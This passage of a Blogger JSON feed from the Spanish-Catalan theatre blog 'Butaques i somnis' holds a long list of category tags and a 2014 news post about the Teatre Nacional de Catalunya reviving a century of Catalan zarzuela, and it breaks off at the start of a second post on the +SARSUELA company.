SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Zarzuela?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Zarzuela"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Zarzuela\/-\/Zarzuela?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4222943399296357436"},"published":{"$t":"2014-09-27T15:41:00.003+02:00"},"updated":{"$t":"2014-09-27T15:41:49.439+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xavier Albertí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zarzuela"}],"title":{"type":"text","$t":"El TNC desentierra un siglo de \"esplendorosa\" zarzuela catalana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s\/s1600\/tnc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s\/s1600\/tnc.jpg\" height=\"240\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: EP vía \u003Ca href=\"http:\/\/www.lavanguardia.com\/local\/barcelona\/20140926\/54415445091\/el-tnc-desentierra-un-siglo-de-esplendorosa-zarzuela-catalana-para-abrir-temporada.html\" target=\"_blank\"\u003Elavanguardia.com\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl Teatre Nacional de Catalunya (TNC) desenterrará un siglo de \"esplendorosa\" zarzuela catalana para abrir la nueva temporada de la institución a partir del próximo jueves con el fin de restituir este género ignorado y despreciado como ningún otro patrimonio, pese a que era muy popular en los escenarios barceloneses entre 1850 y la Guerra Civil, ha explicado el director del teatro, Xavier Albertí.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa función inaugural 'Per començar, sarsuela!', que se podrá ver hasta el próximo domingo, hace una reconstrucción de 18 fragmentos de piezas de entre 1850 y 1939, teniendo en cuenta que el decaimiento de este género en los escenarios de Madrid -en los años 20- coincide con un auge de éste en el Paral·lel y que la mayoría de obras creadas hasta 1875 se hicieron en Catalunya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEste patrimonio escénico, considerado uno de los más potentes, nació como consecuencia de la Revolución Industrial de forma simultánea en Berlín, París, Viena y Barcelona bajo distintos nombres, que hablan de un tipo de teatro con partes cantadas y partes habladas que en la península Ibérica se denominará zarzuela.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EAlbertí ha criticado un \"secuestro\" de este patrimonio tan vinculado con la cultura popular catalana, y con la conservación del catalán en el territorio, ha abundado el director, que ha se ha disfrazado de directora de orquesta en un aperitivo de la función que se presenta como un menú degustación de piezas destacadas del género con seis operistas y cantantes y el acompañamiento de la joven orquesta Esmuc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EComo el año pasado, todos los fondos del espectáculo inaugural irán destinados al programa 'Apropa Cultura', dedicada a llevar la cultura a personas en riesgo de exclusión social.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa zarzuela confirma que la sátira es intrínseca a los catalanes avezados a sobrellevar travesías políticas difíciles, ha remarcado Albertí, convencido del poder democratizador del género lírico de la zarzuela en un momento en que la ópera reflejaba sobre todo los códigos de representación de unas élites sociales muy determinadas.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4222943399296357436\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/09\/el-tnc-desentierra-un-siglo-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4222943399296357436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4222943399296357436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/09\/el-tnc-desentierra-un-siglo-de.html","title":"El TNC desentierra un siglo de \"esplendorosa\" zarzuela catalana"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s\/s72-c\/tnc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6049147282933890523"},"published":{"$t":"2013-03-28T19:46:00.002+01:00"},"updated":{"$t":"2013-03-28T19:46:38.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatre Victòria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zarzuela"}],"title":{"type":"text","$t":"La companyia +SARSUELA recupera la 'Cançó d'amor i de guerra' censurada per Primo de Rivera"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" 